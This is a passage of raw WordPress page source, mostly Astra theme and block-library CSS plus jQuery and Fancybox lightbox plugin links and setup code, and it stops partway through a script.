.site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0170B9;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0170B9;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0170B9;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://vladimir33.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://vladimir33.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vladimir33.top/wp-json/wp/v2/pages/556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vladimir33.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vladimir33.top/?p=556' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
